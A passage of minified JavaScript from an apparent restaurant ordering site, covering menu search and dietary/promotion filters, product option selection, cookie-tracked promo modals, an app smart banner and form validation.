d="M587.4,500l396.2-396.2c8.5-8.5,8.5-22.4,0-30.9l-56.5-56.5c-4.1-4.1-9.7-6.4-15.5-6.4s-11.4,2.3-15.5,6.4L500,412.6L103.8,16.4c-8.2-8.2-22.7-8.2-30.9,0L16.4,72.9c-8.5,8.5-8.5,22.4,0,30.9L412.6,500L16.4,896.2c-8.5,8.5-8.5,22.4,0,30.9l56.5,56.5c4.1,4.1,9.7,6.4,15.5,6.4c5.8,0,11.4-2.3,15.5-6.4L500,587.4l396.2,396.2c4.1,4.1,9.7,6.4,15.5,6.4c5.8,0,11.4-2.3,15.5-6.4l56.5-56.5c8.5-8.5,8.5-22.4,0-30.9L587.4,500z"/></svg>',target:t}),e.element=t})}}),t},handleMenuFilterOptionClick=(e,t)=>{return"include"==(e.target.closest(".menu-filter-group-option__exclude")?"exclude":"include")?"include"!==t.selectType?(t.element.classList.remove("exclude"),t.element.classList.add("include"),t.selectType="include"):(t.element.classList.remove("include"),t.element.classList.remove("exclude"),t.selectType="none"):"exclude"!==t.selectType?(t.element.classList.remove("include"),t.element.classList.add("exclude"),t.selectType="exclude"):(t.element.classList.remove("include"),t.element.classList.remove("exclude"),t.selectType="none"),t},handleMenuToolbarChange=(t,e,o,n,r,a)=>{a.categories.forEach(e=>{e.isFilterMatch=isMenuFilterMatch({filterTree:r,item:e,type:"category"}),e.products.forEach(e=>{e.isSearchMatch=isMenuSearchMatch(t,e.name),e.isFilterMatch=isMenuFilterMatch({filterTree:r,item:e}),e.show=e.isSearchMatch&&e.isFilterMatch}),e.show=e.isSearchMatch&&e.isFilterMatch}),t.length?e.classList.remove("hide"):e.classList.add("hide"),toggleMenuItems(a,r,t),setMenuFilterSelectCount(r,o,n)},isMenuSearchMatch=(t,e)=>{if(!t.length||!e.length)return!0;if(t=t.toLowerCase().trim(),e=e.toLowerCase().trim(),!t.length||!e.length)return!0;let o=!1;var n=t.split(" ");const r=e.split(" ");return 1<n.length?(t.length<3&&0===e.indexOf(t)||3<=t.length&&-1<e.indexOf(t))&&(o=!0):r.forEach(e=>{(t.length<3&&0===e.indexOf(t)||3<=t.length&&-1<e.indexOf(t))&&(o=!0)}),o},isMenuFilterMatch=s=>{s.type=s.type||"product";let c=!1;switch(s.type){case"category":let t=!1;s.filterTree.forEach(e=>{"Categories"===e.name&&e.options.forEach(e=>{"none"!==e.selectType&&(t=!0,e.name===s.item.name&&(c=!0))})}),c=!t||c;break;case"product":let o=!1,n=!1,r=!1,a=!1,i=!1,l=!1;s.filterTree.forEach(e=>{switch(e.name){case"Nutrition":e.options.forEach(e=>{o="include"===e.selectType||o,n="exclude"===e.selectType||n});break;case"Promotions":e.options.forEach(e=>{a="include"===e.selectType||a,i="exclude"===e.selectType||i})}}),o?s.filterTree.forEach(e=>{"Nutrition"===e.name&&e.options.forEach(t=>{"include"===t.selectType&&s.item.icons.forEach(e=>{e===t.name&&(r=!0)})})}):r=!0,n&&s.filterTree.forEach(e=>{"Nutrition"===e.name&&e.options.forEach(t=>{"exclude"===t.selectType&&s.item.icons.forEach(e=>{e===t.name&&(r=!1)})})}),a?s.filterTree.forEach(e=>{"Promotions"===e.name&&e.options.forEach(t=>{"include"===t.selectType&&s.item.stamps.forEach(e=>{e===t.name&&(l=!0)})})}):l=!0,i&&s.filterTree.forEach(e=>{"Promotions"===e.name&&e.options.forEach(t=>{"exclude"===t.selectType&&s.item.stamps.forEach(e=>{e===t.name&&(l=!1)})})}),c=r&&l}return c},toggleMenuItems=(t,e,n)=>{fadeOutElement({element:t.element,time:150});let r=0;e.forEach(e=>{"product"===e.type&&e.options.forEach(e=>{"none"!==e.selectType&&r++})}),window.setTimeout(()=>{let o=!1,e=(t.categories.forEach(e=>{let t=!1;e.products.forEach(e=>{e.show?(t=!0,showElement(e.element)):hideElement(e.element)}),e.show&&(t||0===r)||(e.show=!1),e.show&&n.length&&!t&&(e.show=!1),e.show?(o=!0,showElement(e.element)):hideElement(e.element)}),t.element.querySelector(".product-category--no-results"));o?e&&e.remove():e=e||createElement({className:"product-category product-category--no-results",content:'<div class="product-category__summary"><h2 class="product-category__heading">Sorry!</h2><p class="product-category__p">We couldn\'t find any dishes matching your selected filters.</p></div>',target:t.element}),fadeInElement({element:t.element,time:150})},200)},getPageFlags=()=>({isHomePage:isPage({pageNames:"default"}),isOrderPage:isPage({pageNames:"order",exactSearch:!1})}),isPage=e=>{const t="string"==typeof e.pageNames?e.pageNames.trim().toLowerCase().split(","):[],o="boolean"!=typeof e.exactSearch||e.exactSearch;if(!t.length)return consoleWarn("Empty 'options.pageNames' for 'isPage()' function"),!1;let n=[];return document.body.classList.forEach(e=>{6<(e=e.toLowerCase()).length&&0===e.indexOf("page--")&&n.push(e.substr(6,e.length))}),t.some(t=>o?0===n.indexOf(t):n.some(e=>-1<e.indexOf(t)))},initOrderPage=()=>{var e=getProducts();initMenuToolbar(e)},initProductOptions=(document.addEventListener("DOMContentLoaded",()=>{getPageFlags().isOrderPage&&initOrderPage()}),()=>{const r=getSiteShortName(),e=getProductOptionListElements();e.forEach(e=>{var t=e.classList&&e.classList.contains("product-option--with-images"),o=e.classList?e.classList.contains("product-option__checkbox")?"checkbox":e.classList.contains("product-option__radio")?"radio":"":"",n=e.getElementsByTagName("li");for(let e=0;e<n.length;e++)productOptionClickHandler(n[e],o),t&&initProductOptionWithImages(n[e],r);"checkbox"==o&&initProductOptionCheckboxLimits(e)})}),productOptionClickHandler=(n,r)=>{n.addEventListener("click",e=>{e=e.target.tagName?e.target.tagName.toLowerCase():"";const t=n.closest("li");if("label"!==e&&"input"!==e){const o=t.getElementsByTagName("input");for(let e=0;e<o.length;e++){if(o[e].disabled||"radio"===r&&o[e].checked)return;o[e].checked=!o[e].checked}}})},getProductOptionListElements=()=>document.querySelectorAll(".product-option__checkbox, .product-option__radio"),getProductOptionCheckboxes=e=>e.querySelectorAll('input[type="checkbox"]'),productOptionCheckboxChangedHandler=(e,t)=>{let o=0;e.forEach(e=>{e.checked&&o++}),(o<t?enableProductOptionCheckboxes:disableProductOptionCheckboxes)(e)},enableProductOptionCheckboxes=e=>{e.forEach(e=>{e.disabled&&e.removeAttribute("disabled")})},disableProductOptionCheckboxes=e=>{e.forEach(e=>{e.checked||e.setAttribute("disabled","")})},initProductOptionCheckboxLimits=t=>{if(t.dataset&&t.dataset.limit){const o=t.getElementsByTagName("li"),n=getProductOptionCheckboxes(t);t.insertAdjacentHTML("beforebegin",`<p>Select up to ${t.dataset.limit} option${1<t.dataset.limit?"s":""}.</p>`);for(let e=0;e<o.length;e++)o[e].addEventListener("click",e=>{productOptionCheckboxChangedHandler(n,t.dataset.limit)})}},initProductOptionWithImages=(o,n)=>{const r=o.getElementsByTagName("label");for(let t=0;t<r.length;t++){let e="innerText"in r[t]?r[t].innerText.toLowerCase():"";e=-1<(e=(e=e.split(" ").join("")).split("&").join("")).indexOf("£")?e.substr(0,e.indexOf("£")):e;createElement({attrs:[["alt",""],["onerror",`this.onerror=null; this.src="/App_Themes/${n}/img/placeholder.png";`],["src",`/App_Themes/${n}/img/menuimages/options/${e}.jpg`]],className:"product-option__img",position:"beforeend",target:o,type:"img"})}},getProducts=(window.addEventListener("DOMContentLoaded",()=>{initProductOptions()}),()=>{const r={element:document.querySelector(".products"),categories:[]},e=document.querySelectorAll(".product-category");return e.forEach(e=>{var t=e.querySelector(".product-category__heading");const o={element:e,id:"id"in e?e.id:"",isFilterMatch:!0,isSearchMatch:!0,name:"innerText"in t?t.innerText:"",products:[],show:!0},n=e.querySelectorAll(".product-listing");n.forEach(e=>{var t=e.querySelector(".product-listing__heading");o.products.push({element:e,icons:getElementClassNames({element:e,classPrefix:"icon_"}),id:"id"in e?e.id:"",isFilterMatch:!0,isSearchMatch:!0,name:"innerText"in t?t.innerText:"",stamps:getElementClassNames({element:e,classPrefix:"stamp_"}),show:!0})}),r.categories.push(o)}),r}),setProductPlaceholderImage=(e,t)=>{const o=e.closest("picture"),n=e.cloneNode(!0),r=(delete n.dataset.src,n.className="product-listing__img lazyloading",n.removeAttribute("onerror"),n.src=`App_Themes/${t}/img/placeholder.png`,document.createElement("div"));r.className="product-listing__picture",r.appendChild(n),o.insertAdjacentElement("afterend",r),o.remove(),window.setTimeout(()=>{n.classList.add("lazyloaded"),n.classList.remove("lazyloading")},100)},processPromoModals=()=>{const e=document.querySelectorAll(".modal--promo");e.forEach(e=>{var t="pages"in e.dataset?e.dataset.pages:null,o="days"in e.dataset?e.dataset.days:null,n=null!==o;if((null===o||dayNameIsToday(o))&&(null===t||isPage({pageNames:t}))){const r="id"in e&&e.id.length?e.id.trim():null,a="version"in e.dataset&&e.dataset.version.length?e.dataset.version.trim():"0";var o=cookieExists(`${r}_${a}_closed`);const i=n?secondsUntilDayEnd():"reset"in e.dataset&&e.dataset.reset.trim().length&&!isNaN(e.dataset.reset)?86400*parseInt(e.dataset.reset):1209600;o||setCookie(`${r}_${a}_closed=false;max-age=`+i),"false"===getCookie(`${r}_${a}_closed`)&&(t="theme"in e.dataset&&e.dataset.theme.trim().length?e.dataset.theme:"1",n="backgroundImage"in e.dataset?e.dataset.backgroundImage.trim():null,o="delay"in e.dataset&&e.dataset.delay.trim().length&&!isNaN(e.dataset.delay)?parseInt(e.dataset.delay):0,null!==n&&(setPromoModalBgImg(e,t,n),preloadImage(n)),e.addEventListener("click",e=>{(e.target.tagName&&"a"===e.target.tagName.toLowerCase()||e.target.classList&&(e.target.classList.contains("modal-bg")||e.target.closest(".modal-close")))&&setCookie(`${r}_${a}_closed=true;max-age=`+i)}),showPromoModal(e,o))}})},setPromoModalBgImg=(e,t,o)=>{switch(t){case"2":case"3":e.querySelector(".modal-content").style.backgroundImage=`url('${o}')`}},showPromoModal=(e,t)=>{window.setTimeout(()=>{e.classList.add("modal--active")},t)};window.addEventListener("DOMContentLoaded",()=>{processPromoModals()}),function n(r,a,i){function l(t,e){if(!a[t]){if(!r[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}o=a[t]={exports:{}},r[t][0].call(o.exports,function(e){return l(r[t][1][e]||e)},o,o.exports,n,r,a,i)}return a[t].exports}for(var s="function"==typeof require&&require,e=0;e<i.length;e++)l(i[e]);return l}({1:[function(e,t,o){"use strict";function r(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=function(){function o(){if(!(this instanceof o))throw new TypeError("Cannot call a class as a function")}var e,t,n;return e=o,n=[{key:"getCookieExpiresString",value:function(e){var t=new Date,t=new Date(t.getTime()+e);return"expires=".concat(t.toGMTString(),";")}},{key:"bake",value:function(e,t){document.cookie="smartbanner_exited=1; ".concat(e?o.getCookieExpiresString(e):""," path=").concat(t)}},{key:"unbake",value:function(){document.cookie="smartbanner_exited=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"}},{key:"baked",get:function(){return"1"===document.cookie.replace(/(?:(?:^|.*;\s*)smartbanner_exited\s*=\s*([^;]*).*$)|^.*$/,"$1")}}],(t=null)&&r(e.prototype,t),n&&r(e,n),o}();o.default=n},{}],2:[function(e,t,o){!function(r){"use strict";function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var e=function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function")}var e,o,n;return e=t,n=[{key:"platform",value:function(){return/iPhone|iPad|iPod/i.test(window.navigator.userAgent)?"ios":/Android/i.test(window.navigator.userAgent)?"android":void 0}},{key:"userAgentMatchesRegex",value:function(e){return new RegExp(e).test(window.navigator.userAgent)}},{key:"jQueryMobilePage",value:function(){return void 0!==r.$&&"undefined"!==r.$.mobile&&null!==document.querySelector(".ui-page")}},{key:"wrapperElement",value:function(){var e=t.jQueryMobilePage()?".ui-page":"html";return document.querySelectorAll(e)}}],(o=null)&&a(e.prototype,o),n&&a(e,n),t}();o.default=e}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,o){"use strict";var n,r=(e=e("./smartbanner.js"))&&e.__esModule?e:{default:e};window.addEventListener("load",function(){(n=new r.default).apiEnabled?window.smartbanner=n:n.publish()})},{"./smartbanner.js":5}],4:[function(e,t,o){"use strict";function r(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,o,n;return t=e,(o=[{key:"parse",value:function(){var e=document.getElementsByTagName("meta"),a={};return Array.apply(null,e).forEach(function(e){var o,t,n=null,r=e.getAttribute("name"),e=e.getAttribute("content");r&&e&&(-1!==(t=r).indexOf("smartbanner:")&&0<t.split(":")[1].length)&&0<e.length&&(-1!==(n=r.split(":")[1]).indexOf("-")&&((o=n.split("-")).map(function(e,t){0<t&&(o[t]=e.charAt(0).toUpperCase()+e.substring(1))}),n=o.join("")),a[n]=e)}),a}}])&&r(t.prototype,o),n&&r(t,n),e}();o.default=n},{}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=n(e("./optionparser.js")),i=n(e("./detector.js")),a=n(e("./bakery.js"));function n(e){return e&&e.__esModule?e:{default:e}}function l(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var s={originalTop:"data-smartbanner-original-top",originalMarginTop:"data-smartbanner-original-margin-top"};function c(e){this.positioningDisabled||d(e.data.height)}function d(e){for(var t=i.default.wrapperElement(),o=0,n=t.length;o<n;o++){var r,a=t[o];i.default.jQueryMobilePage()?a.getAttribute(s.originalTop)||(r=parseFloat(getComputedStyle(a).top),a.setAttribute(s.originalTop,isNaN(r)?0:r),a.style.top=e+"px"):a.getAttribute(s.originalMarginTop)||(r=parseFloat(getComputedStyle(a).marginTop),a.setAttribute(s.originalMarginTop,isNaN(r)?0:r),a.style.marginTop=e+"px")}}e=function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");var e=new r.default,e=(this.options=e.parse(),this.platform=i.default.platform(),new Event("smartbanner.init"));document.dispatchEvent(e)}var e,o,n;return e=t,(o=[{key:"publish",value:function(){if(0===Object.keys(this.options).length)throw new Error("No options detected. Please consult documentation.");if(a.default.baked)return!1;if(this.userAgentExcluded)return!1;if(!this.platformEnabled&&!this.userAgentIncluded)return!1;var t,e=document.createElement("div"),e=(document.querySelector("body").appendChild(e),e.outerHTML=this.html,new Event("smartbanner.view"));document.dispatchEvent(e),this.positioningDisabled||d(this.height),t=this,document.querySelector(".js_smartbanner__exit").addEventListener("click",function(e){return e=e,t.exit(),void e.preventDefault()}),document.querySelector(".js_smartbanner__button").addEventListener("click",function(e){t.clickout()}),i.default.jQueryMobilePage()&&$(document).on("pagebeforeshow",t,c)}},{key:"exit",value:function(){if(i.default.jQueryMobilePage()&&$(document).off("pagebeforeshow",c),!this.positioningDisabled)for(var e,t=i.default.wrapperElement(),o=0,n=t.length;o<n;o++)e=t[o],i.default.jQueryMobilePage()&&e.getAttribute(s.originalTop)?e.style.top=e.getAttribute(s.originalTop)+"px":e.getAttribute(s.originalMarginTop)&&(e.style.marginTop=e.getAttribute(s.originalMarginTop)+"px");var r=document.querySelector(".js_smartbanner"),r=(document.querySelector("body").removeChild(r),new Event("smartbanner.exit"));document.dispatchEvent(r),a.default.bake(this.hideTtl,this.hidePath)}},{key:"clickout",value:function(){var e=new Event("smartbanner.clickout");document.dispatchEvent(e)}},{key:"originalTop",get:function(){var e=i.default.wrapperElement()[0];return parseFloat(e.getAttribute(s.originalTop))}},{key:"originalTopMargin",get:function(){var e=i.default.wrapperElement()[0];return parseFloat(e.getAttribute(s.originalMarginTop))}},{key:"priceSuffix",get:function(){return"ios"===this.platform?this.options.priceSuffixApple:"android"===this.platform?this.options.priceSuffixGoogle:""}},{key:"icon",get:function(){return"android"===this.platform?this.options.iconGoogle:this.options.iconApple}},{key:"buttonUrl",get:function(){return"android"===this.platform?this.options.buttonUrlGoogle:"ios"===this.platform?this.options.buttonUrlApple:"#"}},{key:"closeLabel",get:function(){return void 0!==this.options.closeLabel?this.options.closeLabel:"Close"}},{key:"html",get:function(){var e=this.options.customDesignModifier||this.platform;return'<div class="smartbanner smartbanner--'.concat(e,' js_smartbanner">\n      <a href="javascript:void();" class="smartbanner__exit js_smartbanner__exit" aria-label="').concat(this.closeLabel,'"></a>\n      <div class="smartbanner__icon" style="background-image: url(').concat(this.icon,');"></div>\n      <div class="smartbanner__info">\n        <div>\n          <div class="smartbanner__info__title">').concat(this.options.title,'</div>\n          <div class="smartbanner__info__author">').concat(this.options.author,'</div>\n          <div class="smartbanner__info__price">').concat(this.options.price).concat(this.priceSuffix,'</div>\n        </div>\n      </div>\n      <a href="').concat(this.buttonUrl,'" target="_blank" class="smartbanner__button js_smartbanner__button" rel="noopener" aria-label="').concat(this.options.button,'"><span class="smartbanner__button__label">').concat(this.options.button,"</span></a>\n    </div>")}},{key:"height",get:function(){try{return document.querySelector(".js_smartbanner").offsetHeight}catch(e){return 0}}},{key:"platformEnabled",get:function(){var e=this.options.enabledPlatforms||"android,ios";return e&&-1!==e.replace(/\s+/g,"").split(",").indexOf(this.platform)}},{key:"positioningDisabled",get:function(){return"true"===this.options.disablePositioning}},{key:"apiEnabled",get:function(){return"true"===this.options.api}},{key:"userAgentExcluded",get:function(){return!!this.options.excludeUserAgentRegex&&i.default.userAgentMatchesRegex(this.options.excludeUserAgentRegex)}},{key:"userAgentIncluded",get:function(){return!!this.options.includeUserAgentRegex&&i.default.userAgentMatchesRegex(this.options.includeUserAgentRegex)}},{key:"hideTtl",get:function(){return!!this.options.hideTtl&&parseInt(this.options.hideTtl)}},{key:"hidePath",get:function(){return this.options.hidePath||"/"}}])&&l(e.prototype,o),n&&l(e,n),t}();o.default=e},{"./bakery.js":1,"./detector.js":2,"./optionparser.js":4}]},{},[3]),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.validation=t()}(this,function(){"use strict";"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e,t){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var o=Object(e),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(o[a]=r[a])}return o},writable:!0,configurable:!0}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector);function r(e,t,o){var n,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:~e.className.indexOf(t);return o&&!r&&(n=t,e.className+=" "+n)||r&&!o&&(n=t,(r=e).className=r.className.replace(n,""))}function o(t,e){var o,n;0===(t=a(t)).offsetWidth&&0===t.offsetHeight||(r(t,"validate-error",!0),(o=t.previousElementSibling)&&o.matches(".validate-popup")||((n=t).insertAdjacentHTML("beforebegin",'<div class="validate-popup"/>'),o=n.previousElementSibling),o.innerHTML=e,window.setTimeout(function(){var e=t.clientWidth<o.clientWidth?1+~~(t.offsetLeft+t.offsetWidth/2-14):t.offsetLeft+t.clientWidth-o.clientWidth+1;o.style.left=e+"px",o.style.top=t.offsetTop+"px",o.style.marginTop=-(o.clientHeight+8)+"px",r(o,"active",!0),r(o,"short-version",t.clientWidth<o.clientWidth)},0))}function n(e){var t,o;(e=e.target).matches(".validate")&&(t=h(e),"radio"===e.type?(o=e.name,o=p.querySelectorAll('input[name="'+o+'"]'),[].forEach.call(o,function(e){return v(e,t)})):v(e,t))}function a(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"body";return"string"==typeof e?p.querySelector(e)||p.body:e}function i(e){return e.querySelectorAll(".validate")}function l(e){return e.target.matches(".validate-popup")&&f(e.target.nextElementSibling)}function s(e){var t=b.validate(e.target);return t||e.preventDefault(),t}function c(e,t){e=a(e);var o=t?"addEventListener":"removeEventListener",t=i(e);[].forEach.call(t,function(t){return g.events.forEach(function(e){return t[o](e,n)})}),"FORM"===e.nodeName&&e[o]("submit",s),p[o]("click",l),window[o]("resize",y)}var t={email:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/},d={required:{message:"Required",method:function(e){return"checkbox"===e.type?e.checked:"radio"===e.type?(t=e.name,0<e.parentNode.querySelectorAll("input[name="+t+"]:checked").length):""!==e.value;var t}},email:{message:"E-mail is wrong",method:function(e){return""===e.value||t.email.test(e.value.trim())}},emails:{message:"E-mail is wrong",method:function(e){return""===e.value||e.value.split(/;|,/).every(function(e){return t.email.test(e.trim())})}}},u=arguments,m=[],p=window.document,g={events:["change","paste","blur","keyup"]},h=function(t){return t.getAttribute("data-validate").split(",").map(function(e){return e.trim()}).filter(function(e){return!d[e].method(t)}).map(function(e){return d[e].message}).join(", ")},f=function(e){e=a(e),r(e,"validate-error",!1);e=e.previousElementSibling;e&&e.matches(".validate-popup")&&r(e,"active",!1)},v=function(e,t){return t?o(e,t):f(e)},y=function(o,e,t){var n=1<arguments.length&&void 0!==e?e:250,r=t,a=void 0,i=void 0;return function(){var e=+new Date,t=u;a&&e<a+n?(clearTimeout(i),i=setTimeout(function(){a=e,o.apply(r,t)},n)):(a=e,o.apply(r,t))}}(function(){return[].forEach.call(p.querySelectorAll(".validate-popup"),function(e){return r(e,"active",!1)})},1e3),b={init:function(e,t){return Object.assign({},g,t),c(e,!0),b},rules:d,show:function(e,t){return o(e,t),b},hide:function(e){return f(e),b},destroy:function(e){return b.hideAll(e),c(e,!1),b},hideAll:function(e){return[].forEach.call(i(a(e)),function(e){return f(e)}),b},highlight:function(e){return[].forEach.call(i(a(e)),function(e){return n({target:e})}),b},isValid:function(e){return(0===m.length||0===a(e).querySelectorAll(m.join(",")).length)&&[].every.call(i(a(e)),function(e){return!h(e)})},validate:function(e){return b.highlight(e),b.isValid(e)},addClassValidation:function(e,t){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"Invalid",n=p.createElement("style");return n.innerHTML=t.split(",").map(function(e){return"\n    {0}:before, {0}:after{\n      opacity: 1;\n    } \n    {0} {\n      border-color: #D10000 !important;\n    }\n    {0}-ready:before {\n      content: '{1}';\n    }".replace(/\{0\}/gi,e).replace(/\{1\}/gi,o)}).join(""),p.head.appendChild(n),m.push(t),[].forEach.call(p.querySelectorAll(e),function(e){return e.className+=" validate-class "+t.substring(1)+"-ready"}),b}};return b});